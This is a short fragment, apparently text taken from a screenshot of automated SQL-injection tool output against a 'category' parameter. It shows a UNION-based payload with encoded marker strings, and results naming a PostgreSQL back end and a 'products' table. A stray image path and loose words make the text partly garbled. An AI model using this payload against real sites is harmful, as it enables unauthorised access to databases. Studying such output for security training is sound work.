 volatility-
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: category=Gifts' UNION ALL SELECT NULL,(CHR(113)||CHR(118)||CHR(120)||CHR(118)||CHR(113))||(CHR(101)||CHR(89)||C
HR(103)||CHR(115)||CHR(121)||CHR(80)||CHR(121)||CHR(90)||CHR(110)||CHR(68)||CHR(106)||CHR(65)||CHR(83)||CHR(99)||CHR(78)||CH
R(107)||CHR(108)||CHR(81)||CHR(87)||CHR(89)||CHR(103)||CHR(72))||(CHR(113)||CHR(120)||CHR(106)||CHR(120)||CHR(113)),NULL-- L
wlan
---
back-end DBMS: PostgreSQL
Database: public
[1 table]
+----------+
| products |
+----------+